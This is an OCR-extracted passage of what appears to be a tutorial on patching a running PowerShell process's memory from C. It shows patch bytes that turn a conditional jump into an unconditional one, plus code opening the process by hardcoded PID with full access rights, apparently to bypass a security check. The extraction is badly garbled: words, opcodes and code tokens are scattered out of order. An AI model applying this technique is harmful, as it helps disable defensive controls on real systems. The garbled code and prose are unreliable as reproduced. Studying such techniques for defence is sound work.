
Coming back to the code, we define our patch bytes as
{0xeb,
. This replaces the original *conditional8 jump instruction
0x4c}
(
) with an
unconditional
jump (
je, opcode 0x74
jmp, opcode
) while keeping the same jump destination (
offset).
0xEB
0x4C
1
unsigned
char
 bytes
[]
=
 {
0x
eb
, 
0x
4c
};
We specify the target PowerShell process ID as a hardcoded value,
which should be obtained from the PowerShell session you want to
patch by running the $PID variable. The
function
OpenProcess
()
is then called with
to obtain a handle to the
PROCESS_ALL_ACCESS
target PowerShell process with full access rights.
1
DWORD pid 
=
2436
;
2
printf
(
"Targeting PowerShell PID: 
%d\n
"
, pid);